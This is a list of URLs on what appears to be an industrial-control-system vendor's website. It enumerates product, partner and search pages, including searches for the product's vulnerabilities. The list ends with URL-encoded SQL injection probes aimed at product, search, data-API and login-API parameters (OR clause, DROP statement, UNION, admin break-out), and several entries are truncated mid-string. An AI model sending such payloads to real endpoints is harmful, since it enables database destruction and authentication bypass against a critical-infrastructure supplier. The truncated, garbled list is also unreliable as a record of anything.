 https://www.solvisystems.com/about-us
https://www.solvisystems.com/contact
https://www.solvisystems.com/products/docks-ics
https://www.solvisystems.com/products/docks-ics/features
https://www.solvisystems.com/products/docks-ics/pricing
https://www.solvisystems.com/support/docks-ics/faqs
https://www.solvisystems.com/community/discussions/docks-ics
https://www.solvisystems.com/news/releases/docks-ics-updates
https://www.solvisystems.com/partners
https://www.solvisystems.com/partners/eskom
https://www.solvisystems.com/partners/powergridtech
https://www.solvisystems.com/partners/industrialcontrolsystems
https://www.solvisystems.com/partners/secureics
https://www.solvisystems.com/partners/eskom/products
https://www.solvisystems.com/partners/powergridtech/products
https://www.solvisystems.com/partners/industrialcontrolsystems/pr
https://www.solvisystems.com/partners/secureics/products
https://www.solvisystems.com/search=DOCKS+ICS
https://www.solvisystems.com/search=DOCKS+ICS+security
https://www.solvisystems.com/search=DOCKS+ICS+vulnerabilities
https://www.solvisystems.com/search=DOCKS+ICS+security+upda
https://www.solvisystems.com/search?q=DOCKS+ICS
https://www.solvisystems.com/search?q=DOCKS+ICS+security
https://www.solvisystems.com/search?q=DOCKS+ICS+vulnerabilitie
https://www.solvisystems.com/search?q=DOCKS+ICS+security+up
https://www.solvisystems.com/products%3Fname%3D%27%20OR%
https://www.solvisystems.com/search%3Fq%3D%27%3B%20DROP%
https://www.solvisystems.com/api/data%3Fuser_id%3D1%20UNION
https://www.solvisystems.com/api/auth%3Fusername%3Dadmin%2